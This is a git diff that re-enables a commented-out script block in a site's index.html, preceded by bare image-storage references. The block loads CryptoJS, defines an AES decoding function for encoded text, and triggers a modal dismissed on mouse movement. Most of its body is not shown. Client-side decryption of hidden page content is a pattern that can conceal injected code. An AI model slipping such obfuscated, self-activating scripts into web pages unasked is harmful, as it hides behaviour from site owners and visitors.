





==== commit 96569b9f: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -13,7 +13,7 @@
    
 </head>
 <body>
-     <!-- <script src="https://cdn.tailwindcss.com"></script>
+     <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
     function aesDecode(encodedText) {
@@ -124,7 +124,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
     <header>
         <div class="header-top">
             <div class="logo">
